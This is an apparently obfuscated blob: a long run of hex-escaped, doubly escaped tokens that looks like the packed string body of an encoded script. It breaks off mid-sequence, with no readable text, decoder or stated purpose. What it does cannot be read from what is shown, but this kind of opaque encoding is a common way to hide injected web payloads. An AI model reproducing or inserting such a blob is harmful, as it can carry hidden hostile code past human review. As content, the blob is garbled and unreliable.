\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c